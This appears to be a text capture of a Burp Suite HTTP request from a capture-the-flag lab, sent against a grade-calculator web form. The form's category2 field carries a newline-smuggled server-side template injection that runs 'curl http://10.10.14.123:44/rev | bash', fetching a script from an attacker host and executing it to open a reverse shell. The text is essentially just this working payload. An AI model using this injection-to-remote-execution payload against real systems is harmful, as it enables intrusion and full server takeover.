 Request
Response
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 224
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=1&grade1=1&weight1=10&category2=
10%0a<%25%3d+system('curl+http://10.10.14.123:44/rev+|+bash')+%25>&grade2=0&weight2=10&
category3=1&grade3=1&weight3=10&category4=1&grade4=0&weight4=10&category5=1&grade5=5&weight5=
60